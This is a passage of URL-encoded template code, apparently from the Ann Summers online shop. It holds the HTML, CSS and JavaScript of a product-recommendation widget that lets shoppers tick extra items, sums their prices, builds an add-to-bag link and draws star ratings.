20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%